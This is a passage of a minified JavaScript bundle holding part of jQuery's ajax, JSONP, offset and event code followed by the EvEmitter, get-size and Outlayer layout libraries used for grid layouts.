"+s[0]])){!0===o?o=c[a]:!0!==c[a]&&(r=s[0],d.unshift(s[1]));break}if(!0!==o)if(o&&e.throws)t=o(t);else try{t=o(t)}catch(e){return{state:"parsererror",error:o?e:"No conversion from "+l+" to "+r}}}return{state:"success",data:t}}(p,b,k,u),u?(p.ifModified&&((w=k.getResponseHeader("Last-Modified"))&&(T.lastModified[a]=w),(w=k.getResponseHeader("etag"))&&(T.etag[a]=w)),204===e||"HEAD"===p.type?x="nocontent":304===e?x="notmodified":(x=b.state,h=b.data,u=!(_=b.error))):(_=x,!e&&x||(x="error",e<0&&(e=0))),k.status=e,k.statusText=(t||x)+"",u?g.resolveWith(f,[h,x,k]):g.rejectWith(f,[k,x,_]),k.statusCode(y),y=void 0,d&&m.trigger(u?"ajaxSuccess":"ajaxError",[k,p,u?h:_]),v.fireWith(f,[k,x]),d&&(m.trigger("ajaxComplete",[k,p]),--T.active||T.event.trigger("ajaxStop")))}return k},getJSON:function(e,t,i){return T.get(e,t,i,"json")},getScript:function(e,t){return T.get(e,void 0,t,"script")}}),T.each(["get","post"],(function(e,t){T[t]=function(e,i,n,a){return v(i)&&(a=a||n,n=i,i=void 0),T.ajax(T.extend({url:e,type:t,dataType:a,data:i,success:n},T.isPlainObject(e)&&e))}})),T.ajaxPrefilter((function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")})),T._evalUrl=function(e,t,i){return T.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){T.globalEval(e,t,i)}})},T.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=T(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this},wrapInner:function(e){return v(e)?this.each((function(t){T(this).wrapInner(e.call(this,t))})):this.each((function(){var t=T(this),i=t.contents();i.length?i.wrapAll(e):t.append(e)}))},wrap:function(e){var t=v(e);return this.each((function(i){T(this).wrapAll(t?e.call(this,i):e)}))},unwrap:function(e){return this.parent(e).not("body").each((function(){T(this).replaceWith(this.childNodes)})),this}}),T.expr.pseudos.hidden=function(e){return!T.expr.pseudos.visible(e)},T.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},T.ajaxSettings.xhr=function(){try{return new i.XMLHttpRequest}catch(e){}};var Vt={0:200,1223:204},qt=T.ajaxSettings.xhr();g.cors=!!qt&&"withCredentials"in qt,g.ajax=qt=!!qt,T.ajaxTransport((function(e){var t,n;if(g.cors||qt&&!e.crossDomain)return{send:function(a,r){var o,s=e.xhr();if(s.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(o in e.xhrFields)s[o]=e.xhrFields[o];for(o in e.mimeType&&s.overrideMimeType&&s.overrideMimeType(e.mimeType),e.crossDomain||a["X-Requested-With"]||(a["X-Requested-With"]="XMLHttpRequest"),a)s.setRequestHeader(o,a[o]);t=function(e){return function(){t&&(t=n=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?r(0,"error"):r(s.status,s.statusText):r(Vt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=t(),n=s.onerror=s.ontimeout=t("error"),void 0!==s.onabort?s.onabort=n:s.onreadystatechange=function(){4===s.readyState&&i.setTimeout((function(){t&&n()}))},t=t("abort");try{s.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}})),T.ajaxPrefilter((function(e){e.crossDomain&&(e.contents.script=!1)})),T.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return T.globalEval(e),e}}}),T.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),T.ajaxTransport("script",(function(e){var t,i;if(e.crossDomain||e.scriptAttrs)return{send:function(n,a){t=T("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",i=function(e){t.remove(),i=null,e&&a("error"===e.type?404:200,e.type)}),_.head.appendChild(t[0])},abort:function(){i&&i()}}}));var Yt,Ut=[],Xt=/(=)\?(?=&|$)|\?\?/;T.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Ut.pop()||T.expando+"_"+Ct.guid++;return this[e]=!0,e}}),T.ajaxPrefilter("json jsonp",(function(e,t,n){var a,r,o,s=!1!==e.jsonp&&(Xt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Xt.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return a=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(Xt,"$1"+a):!1!==e.jsonp&&(e.url+=(St.test(e.url)?"&":"?")+e.jsonp+"="+a),e.converters["script json"]=function(){return o||T.error(a+" was not called"),o[0]},e.dataTypes[0]="json",r=i[a],i[a]=function(){o=arguments},n.always((function(){void 0===r?T(i).removeProp(a):i[a]=r,e[a]&&(e.jsonpCallback=t.jsonpCallback,Ut.push(a)),o&&v(r)&&r(o[0]),o=r=void 0})),"script"})),g.createHTMLDocument=((Yt=_.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Yt.childNodes.length),T.parseHTML=function(e,t,i){return"string"!=typeof e?[]:("boolean"==typeof t&&(i=t,t=!1),t||(g.createHTMLDocument?((n=(t=_.implementation.createHTMLDocument("")).createElement("base")).href=_.location.href,t.head.appendChild(n)):t=_),r=!i&&[],(a=L.exec(e))?[t.createElement(a[1])]:(a=xe([e],t,r),r&&r.length&&T(r).remove(),T.merge([],a.childNodes)));var n,a,r},T.fn.load=function(e,t,i){var n,a,r,o=this,s=e.indexOf(" ");return s>-1&&(n=yt(e.slice(s)),e=e.slice(0,s)),v(t)?(i=t,t=void 0):t&&"object"==typeof t&&(a="POST"),o.length>0&&T.ajax({url:e,type:a||"GET",dataType:"html",data:t}).done((function(e){r=arguments,o.html(n?T("<div>").append(T.parseHTML(e)).find(n):e)})).always(i&&function(e,t){o.each((function(){i.apply(this,r||[e.responseText,t,e])}))}),this},T.expr.pseudos.animated=function(e){return T.grep(T.timers,(function(t){return e===t.elem})).length},T.offset={setOffset:function(e,t,i){var n,a,r,o,s,l,c=T.css(e,"position"),d=T(e),u={};"static"===c&&(e.style.position="relative"),s=d.offset(),r=T.css(e,"top"),l=T.css(e,"left"),("absolute"===c||"fixed"===c)&&(r+l).indexOf("auto")>-1?(o=(n=d.position()).top,a=n.left):(o=parseFloat(r)||0,a=parseFloat(l)||0),v(t)&&(t=t.call(e,i,T.extend({},s))),null!=t.top&&(u.top=t.top-s.top+o),null!=t.left&&(u.left=t.left-s.left+a),"using"in t?t.using.call(e,u):("number"==typeof u.top&&(u.top+="px"),"number"==typeof u.left&&(u.left+="px"),d.css(u))}},T.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){T.offset.setOffset(this,e,t)}));var t,i,n=this[0];return n?n.getClientRects().length?(t=n.getBoundingClientRect(),i=n.ownerDocument.defaultView,{top:t.top+i.pageYOffset,left:t.left+i.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,i,n=this[0],a={top:0,left:0};if("fixed"===T.css(n,"position"))t=n.getBoundingClientRect();else{for(t=this.offset(),i=n.ownerDocument,e=n.offsetParent||i.documentElement;e&&(e===i.body||e===i.documentElement)&&"static"===T.css(e,"position");)e=e.parentNode;e&&e!==n&&1===e.nodeType&&((a=T(e).offset()).top+=T.css(e,"borderTopWidth",!0),a.left+=T.css(e,"borderLeftWidth",!0))}return{top:t.top-a.top-T.css(n,"marginTop",!0),left:t.left-a.left-T.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent;e&&"static"===T.css(e,"position");)e=e.offsetParent;return e||re}))}}),T.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var i="pageYOffset"===t;T.fn[e]=function(n){return W(this,(function(e,n,a){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===a)return r?r[t]:e[n];r?r.scrollTo(i?r.pageXOffset:a,i?a:r.pageYOffset):e[n]=a}),e,n,arguments.length)}})),T.each(["top","left"],(function(e,t){T.cssHooks[t]=qe(g.pixelPosition,(function(e,i){if(i)return i=Ve(e,t),$e.test(i)?T(e).position()[t]+"px":i}))})),T.each({Height:"height",Width:"width"},(function(e,t){T.each({padding:"inner"+e,content:t,"":"outer"+e},(function(i,n){T.fn[n]=function(a,r){var o=arguments.length&&(i||"boolean"!=typeof a),s=i||(!0===a||!0===r?"margin":"border");return W(this,(function(t,i,a){var r;return y(t)?0===n.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(r=t.documentElement,Math.max(t.body["scroll"+e],r["scroll"+e],t.body["offset"+e],r["offset"+e],r["client"+e])):void 0===a?T.css(t,i,s):T.style(t,i,a,s)}),t,o?a:void 0,o)}}))})),T.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){T.fn[t]=function(e){return this.on(t,e)}})),T.fn.extend({bind:function(e,t,i){return this.on(e,null,t,i)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,i,n){return this.on(t,e,i,n)},undelegate:function(e,t,i){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",i)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),T.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(e,t){T.fn[t]=function(e,i){return arguments.length>0?this.on(t,null,e,i):this.trigger(t)}}));var Gt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;T.proxy=function(e,t){var i,n,a;if("string"==typeof t&&(i=e[t],t=e,e=i),v(e))return n=s.call(arguments,2),(a=function(){return e.apply(t||this,n.concat(s.call(arguments)))}).guid=e.guid=e.guid||T.guid++,a},T.holdReady=function(e){e?T.readyWait++:T.ready(!0)},T.isArray=Array.isArray,T.parseJSON=JSON.parse,T.nodeName=A,T.isFunction=v,T.isWindow=y,T.camelCase=U,T.type=x,T.now=Date.now,T.isNumeric=function(e){var t=T.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},T.trim=function(e){return null==e?"":(e+"").replace(Gt,"")},void 0===(n=function(){return T}.apply(t,[]))||(e.exports=n);var Kt=i.jQuery,Zt=i.$;return T.noConflict=function(e){return i.$===T&&(i.$=Zt),e&&i.jQuery===T&&(i.jQuery=Kt),T},void 0===a&&(i.jQuery=i.$=T),T}))},"Ge+w":function(e,t){},HIBO:function(e,t,i){var n,a,r,o,s,l,c,d,u,h,p,f,m,g,v,y,_,b,w,x,T,k,C,S,P,E,A,L;function O(e){return(O="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}L=window,E=[i("EVdn")],void 0===(A=function(e){return function(e,t){"use strict";function i(i,r,s){function l(e,t,n){var a,r="$()."+i+'("'+t+'")';return e.each((function(e,l){var c=s.data(l,i);if(c){var d=c[t];if(d&&"_"!=t.charAt(0)){var u=d.apply(c,n);a=void 0===a?u:a}else o(r+" is not a valid method")}else o(i+" not initialized. Cannot call methods, i.e. "+r)})),void 0!==a?a:e}function c(e,t){e.each((function(e,n){var a=s.data(n,i);a?(a.option(t),a._init()):(a=new r(n,t),s.data(n,i,a))}))}(s=s||t||e.jQuery)&&(r.prototype.option||(r.prototype.option=function(e){s.isPlainObject(e)&&(this.options=s.extend(!0,this.options,e))}),s.fn[i]=function(e){if("string"==typeof e){var t=a.call(arguments,1);return l(this,e,t)}return c(this,e),this},n(s))}function n(e){!e||e&&e.bridget||(e.bridget=i)}var a=Array.prototype.slice,r=e.console,o=void 0===r?function(){}:function(e){r.error(e)};return n(t||e.jQuery),i}(L,e)}.apply(t,E))||(e.exports=A),"undefined"!=typeof window&&window,r={id:"ev-emitter/ev-emitter",exports:{},loaded:!1},n="function"==typeof(a=function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return-1==n.indexOf(t)&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{};return(i[e]=i[e]||{})[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return-1!=n&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],a=0;a<i.length;a++){var r=i[a];n&&n[r]&&(this.off(e,r),delete n[r]),r.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e})?a.call(r.exports,i,r.exports,r):a,r.loaded=!0,void 0!==n||(n=r.exports),window,l={id:"get-size/get-size",exports:{},loaded:!1},o="function"==typeof(s=function(){"use strict";function e(e){var t=parseFloat(e);return-1==e.indexOf("%")&&!isNaN(t)&&t}function t(e){var t=getComputedStyle(e);return t||r("Style returned "+t+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),t}function i(){if(!l){l=!0;var i=document.createElement("div");i.style.width="200px",i.style.padding="1px 2px 3px 4px",i.style.borderStyle="solid",i.style.borderWidth="1px 2px 3px 4px",i.style.boxSizing="border-box";var r=document.body||document.documentElement;r.appendChild(i);var o=t(i);a=200==Math.round(e(o.width)),n.isBoxSizeOuter=a,r.removeChild(i)}}function n(n){if(i(),"string"==typeof n&&(n=document.querySelector(n)),n&&"object"==O(n)&&n.nodeType){var r=t(n);if("none"==r.display)return function(){for(var e={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},t=0;t<s;t++)e[o[t]]=0;return e}();var l={};l.width=n.offsetWidth,l.height=n.offsetHeight;for(var c=l.isBorderBox="border-box"==r.boxSizing,d=0;d<s;d++){var u=o[d],h=r[u],p=parseFloat(h);l[u]=isNaN(p)?0:p}var f=l.paddingLeft+l.paddingRight,m=l.paddingTop+l.paddingBottom,g=l.marginLeft+l.marginRight,v=l.marginTop+l.marginBottom,y=l.borderLeftWidth+l.borderRightWidth,_=l.borderTopWidth+l.borderBottomWidth,b=c&&a,w=e(r.width);!1!==w&&(l.width=w+(b?0:f+y));var x=e(r.height);return!1!==x&&(l.height=x+(b?0:m+_)),l.innerWidth=l.width-(f+y),l.innerHeight=l.height-(m+_),l.outerWidth=l.width+g,l.outerHeight=l.height+v,l}}var a,r="undefined"==typeof console?function(){}:function(e){console.error(e)},o=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],s=o.length,l=!1;return n})?s.call(l.exports,i,l.exports,l):s,l.loaded=!0,void 0!==o||(o=l.exports),function(e,t){"use strict";u={id:"desandro-matches-selector/matches-selector",exports:{},loaded:!1},c="function"==typeof(d=function(){var e=function(){var e=window.Element.prototype;if(e.matches)return"matches";if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],i=0;i<t.length;i++){var n=t[i]+"MatchesSelector";if(e[n])return n}}();return function(t,i){return t[e](i)}})?d.call(u.exports,i,u.exports,u):d,u.loaded=!0,void 0!==c||(c=u.exports)}(window),function(e,i){h=function(t){return function(e,t){var i={extend:function(e,t){for(var i in t)e[i]=t[i];return e},modulo:function(e,t){return(e%t+t)%t}},n=Array.prototype.slice;i.makeArray=function(e){return Array.isArray(e)?e:null==e?[]:"object"==O(e)&&"number"==typeof e.length?n.call(e):[e]},i.removeFrom=function(e,t){var i=e.indexOf(t);-1!=i&&e.splice(i,1)},i.getParent=function(e,i){for(;e.parentNode&&e!=document.body;)if(e=e.parentNode,t(e,i))return e},i.getQueryElement=function(e){return"string"==typeof e?document.querySelector(e):e},i.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},i.filterFindElements=function(e,n){e=i.makeArray(e);var a=[];return e.forEach((function(e){if(e instanceof HTMLElement){if(!n)return void a.push(e);t(e,n)&&a.push(e);for(var i=e.querySelectorAll(n),r=0;r<i.length;r++)a.push(i[r])}})),a},i.debounceMethod=function(e,t,i){i=i||100;var n=e.prototype[t],a=t+"Timeout";e.prototype[t]=function(){var e=this[a];clearTimeout(e);var t=arguments,r=this;this[a]=setTimeout((function(){n.apply(r,t),delete r[a]}),i)}},i.docReady=function(e){var t=document.readyState;"complete"==t||"interactive"==t?setTimeout(e):document.addEventListener("DOMContentLoaded",e)},i.toDashed=function(e){return e.replace(/(.)([A-Z])/g,(function(e,t,i){return t+"-"+i})).toLowerCase()};var a=e.console;return i.htmlInit=function(t,n){i.docReady((function(){var r=i.toDashed(n),o="data-"+r,s=document.querySelectorAll("["+o+"]"),l=document.querySelectorAll(".js-"+r),c=i.makeArray(s).concat(i.makeArray(l)),d=o+"-options",u=e.jQuery;c.forEach((function(e){var i,r=e.getAttribute(o)||e.getAttribute(d);try{i=r&&JSON.parse(r)}catch(t){return void(a&&a.error("Error parsing "+o+" on "+e.className+": "+t))}var s=new t(e,i);u&&u.data(e,n,s)}))}))},i}(e,t)}.apply(t,E=[c])}(window),window,E=[n,o],p="function"==typeof(P=function(e,t){"use strict";function i(e,t){e&&(this.element=e,this.layout=t,this.position={x:0,y:0},this._create())}var n=document.documentElement.style,a="string"==typeof n.transition?"transition":"WebkitTransition",r="string"==typeof n.transform?"transform":"WebkitTransform",o={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[a],s={transform:r,transition:a,transitionDuration:a+"Duration",transitionProperty:a+"Property",transitionDelay:a+"Delay"},l=i.prototype=Object.create(e.prototype);l.constructor=i,l._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},l.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.getSize=function(){this.size=t(this.element)},l.css=function(e){var t=this.element.style;for(var i in e)t[s[i]||i]=e[i]},l.getPosition=function(){var e=getComputedStyle(this.element),t=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=e[t?"left":"right"],a=e[i?"top":"bottom"],r=parseFloat(n),o=parseFloat(a),s=this.layout.size;-1!=n.indexOf("%")&&(r=r/100*s.width),-1!=a.indexOf("%")&&(o=o/100*s.height),r=isNaN(r)?0:r,o=isNaN(o)?0:o,r-=t?s.paddingLeft:s.paddingRight,o-=i?s.paddingTop:s.paddingBottom,this.position.x=r,this.position.y=o},l.layoutPosition=function(){var e=this.layout.size,t={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),a=i?"paddingLeft":"paddingRight",r=i?"left":"right",o=i?"right":"left",s=this.position.x+e[a];t[r]=this.getXValue(s),t[o]="";var l=n?"paddingTop":"paddingBottom",c=n?"top":"bottom",d=n?"bottom":"top",u=this.position.y+e[l];t[c]=this.getYValue(u),t[d]="",this.css(t),this.emitEvent("layout",[this])},l.getXValue=function(e){var t=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!t?e/this.layout.size.width*100+"%":e+"px"},l.getYValue=function(e){var t=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&t?e/this.layout.size.height*100+"%":e+"px"},l._transitionTo=function(e,t){this.getPosition();var i=this.position.x,n=this.position.y,a=e==this.position.x&&t==this.position.y;if(this.setPosition(e,t),!a||this.isTransitioning){var r=e-i,o=t-n,s={};s.transform=this.getTranslate(r,o),this.transition({to:s,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})}else this.layoutPosition()},l.getTranslate=function(e,t){return"translate3d("+(e=this.layout._getOption("originLeft")?e:-e)+"px, "+(t=this.layout._getOption("originTop")?t:-t)+"px, 0)"},l.goTo=function(e,t){this.setPosition(e,t),this.layoutPosition()},l.moveTo=l._transitionTo,l.setPosition=function(e,t){this.position.x=parseFloat(e),this.position.y=parseFloat(t)},l._nonTransition=function(e){for(var t in this.css(e.to),e.isCleaning&&this._removeStyles(e.to),e.onTransitionEnd)e.onTransitionEnd[t].call(this)},l.transition=function(e){if(parseFloat(this.layout.options.transitionDuration)){var t=this._transn;for(var i in e.onTransitionEnd)t.onEnd[i]=e.onTransitionEnd[i];for(i in e.to)t.ingProperties[i]=!0,e.isCleaning&&(t.clean[i]=!0);e.from&&(this.css(e.from),this.element.offsetHeight),this.enableTransition(e.to),this.css(e.to),this.isTransitioning=!0}else this._nonTransition(e)};var c="opacity,"+function(e){return e.replace(/([A-Z])/g,(function(e){return"-"+e.toLowerCase()}))}(r);l.enableTransition=function(){if(!this.isTransitioning){var e=this.layout.options.transitionDuration;e="number"==typeof e?e+"ms":e,this.css({transitionProperty:c,transitionDuration:e,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(o,this,!1)}},l.onwebkitTransitionEnd=function(e){this.ontransitionend(e)},l.onotransitionend=function(e){this.ontransitionend(e)};var d={"-webkit-transform":"transform"};l.ontransitionend=function(e){if(e.target===this.element){var t=this._transn,i=d[e.propertyName]||e.propertyName;delete t.ingProperties[i],function(e){for(var t in e)return!1;return!0}(t.ingProperties)&&this.disableTransition(),i in t.clean&&(this.element.style[e.propertyName]="",delete t.clean[i]),i in t.onEnd&&(t.onEnd[i].call(this),delete t.onEnd[i]),this.emitEvent("transitionEnd",[this])}},l.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(o,this,!1),this.isTransitioning=!1},l._removeStyles=function(e){var t={};for(var i in e)t[i]="";this.css(t)};var u={transitionProperty:"",transitionDuration:"",transitionDelay:""};return l.removeTransitionStyles=function(){this.css(u)},l.stagger=function(e){e=isNaN(e)?0:e,this.staggerDelay=e+"ms"},l.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},l.remove=function(){return a&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",(function(){this.removeElem()})),void this.hide()):void this.removeElem()},l.reveal=function(){delete this.isHidden,this.css({display:""});var e=this.layout.options,t={};t[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:e.hiddenStyle,to:e.visibleStyle,isCleaning:!0,onTransitionEnd:t})},l.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},l.getHideRevealTransitionEndProperty=function(e){var t=this.layout.options[e];if(t.opacity)return"opacity";for(var i in t)return i},l.hide=function(){this.isHidden=!0,this.css({display:""});var e=this.layout.options,t={};t[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:e.visibleStyle,to:e.hiddenStyle,isCleaning:!0,onTransitionEnd:t})},l.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},l.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},i})?P.apply(t,E):P,function(e,i){"use strict";f=function(t,i,n,a){return function(e,t,i,n,a){function r(e,t){var i=n.getQueryElement(e);if(i){this.element=i,l&&(this.$element=l(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(t);var a=++d;this.element.outlayerGUID=a,u[a]=this,this._create(),this._getOption("initLayout")&&this.layout()}else s&&s.error("Bad element for "+this.constructor.namespace+": "+(i||e))}function o(e){function t(){e.apply(this,arguments)}return t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t}var s=e.console,l=e.jQuery,c=function(){},d=0,u={};r.namespace="outlayer",r.Item=a,r.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var h=r.prototype;n.extend(h,t.prototype),h.option=function(e){n.extend(this.options,e)},h._getOption=function(e){var t=this.constructor.compatOptions[e];return t&&void 0!==this.options[t]?this.options[t]:this.options[e]},r.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},h._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},h.reloadItems=function(){this.items=this._itemize(this.element.children)},h._itemize=function(e){for(var t=this._filterFindItemElements(e),i=this.constructor.Item,n=[],a=0;a<t.length;a++){var r=new i(t[a],this);n.push(r)}return n},h._filterFindItemElements=function(e){return n.filterFindElements(e,this.options.itemSelector)},h.getItemElements=function(){return this.items.map((function(e){return e.element}))},h.layout=function(){this._resetLayout(),this._manageStamps();var e=this._getOption("layoutInstant"),t=void 0!==e?e:!this._isLayoutInited;this.layoutItems(this.items,t),this._isLayoutInited=!0},h._init=h.layout,h._resetLayout=function(){this.getSize()},h.getSize=function(){this.size=i(this.element)},h._getMeasurement=function(e,t){var n,a=this.options[e];a?("string"==typeof a?n=this.element.querySelector(a):a instanceof HTMLElement&&(n=a),this[e]=n?i(n)[t]:a):this[e]=0},h.layoutItems=function(e,t){e=this._getItemsForLayout(e),this._layoutItems(e,t),this._postLayout()},h._getItemsForLayout=function(e){return e.filter((function(e){return!e.isIgnored}))},h._layoutItems=function(e,t){if(this._emitCompleteOnItems("layout",e),e&&e.length){var i=[];e.forEach((function(e){var n=this._getItemLayoutPosition(e);n.item=e,n.isInstant=t||e.isLayoutInstant,i.push(n)}),this),this._processLayoutQueue(i)}},h._getItemLayoutPosition=function(){return{x:0,y:0}},h._processLayoutQueue=function(e){this.updateStagger(),e.forEach((function(e,t){this._positionItem(e.item,e.x,e.y,e.isInstant,t)}),this)},h.updateStagger=function(){var e=this.options.stagger;return null==e?void(this.stagger=0):(this.stagger=function(e){if("number"==typeof e)return e;var t=e.match(/(^\d*\.?\d*)(\w*)/),i=t&&t[1],n=t&&t[2];return i.length?(i=parseFloat(i))*(p[n]||1):0}(e),this.stagger)},h._positionItem=function(e,t,i,n,a){n?e.goTo(t,i):(e.stagger(a*this.stagger),e.moveTo(t,i))},h._postLayout=function(){this.resizeContainer()},h.resizeContainer=function(){if(this._getOption("resizeContainer")){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},h._getContainerSize=c,h._setContainerMeasure=function(e,t){if(void 0!==e){var i=this.size;i.isBorderBox&&(e+=t?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),e=Math.max(e,0),this.element.style[t?"width":"height"]=e+"px"}},h._emitCompleteOnItems=function(e,t){function i(){a.dispatchEvent(e+"Complete",null,[t])}function n(){++o==r&&i()}var a=this,r=t.length;if(t&&r){var o=0;t.forEach((function(t){t.once(e,n)}))}else i()},h.dispatchEvent=function(e,t,i){var n=t?[t].concat(i):i;if(this.emitEvent(e,n),l)if(this.$element=this.$element||l(this.element),t){var a=l.Event(t);a.type=e,this.$element.trigger(a,i)}else this.$element.trigger(e,i)},h.ignore=function(e){var t=this.getItem(e);t&&(t.isIgnored=!0)},h.unignore=function(e){var t=this.getItem(e);t&&delete t.isIgnored},h.stamp=function(e){(e=this._find(e))&&(this.stamps=this.stamps.concat(e),e.forEach(this.ignore,this))},h.unstamp=function(e){(e=this._find(e))&&e.forEach((function(e){n.removeFrom(this.stamps,e),this.unignore(e)}),this)},h._find=function(e){if(e)return"string"==typeof e&&(e=this.element.querySelectorAll(e)),n.makeArray(e)},h._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},h._getBoundingRect=function(){var e=this.element.getBoundingClientRect(),t=this.size;this._boundingRect={left:e.left+t.paddingLeft+t.borderLeftWidth,top:e.top+t.paddingTop+t.borderTopWidth,right:e.right-(t.paddingRight+t.borderRightWidth),bottom:e.bottom-(t.paddingBottom+t.borderBottomWidth)}},h._manageStamp=c,h._getElementOffset=function(e){var t=e.getBoundingClientRect(),n=this._boundingRect,a=i(e);return{left:t.left-n.left-a.marginLeft,top:t.top-n.top-a.marginTop,right:n.right-t.right-a.marginRight,bottom:n.bottom-t.bottom-a.marginBottom}},h.handleEvent=n.handleEvent,h.bindResize=function(){e.addEventListener("resize",this),this.isResizeBound=!0},h.unbindResize=function(){e.removeEventListener("resize",this),this.isResizeBound=!1},h.onresize=function(){this.resize()},n.debounceMethod(r,"onresize",100),h.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},h.needsResizeLayout=function(){var e=i(this.element);return this.size&&e&&e.innerWidth!==this.size.innerWidth},h.addItems=function(e){var t=this._itemize(e);return t.length&&(this.items=this.items.concat(t)),t},h.appended=function(e){var t=this.addItems(e);t.length&&(this.layoutItems(t,!0),this.reveal(t))},h.prepended=function(e){var t=this._itemize(e);if(t.length){var i=this.items.slice(0);this.items=t.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(t,!0),this.reveal(t),this.layoutItems(i)}},h.reveal=function(e){if(this._emitCompleteOnItems("reveal",e),e&&e.length){var 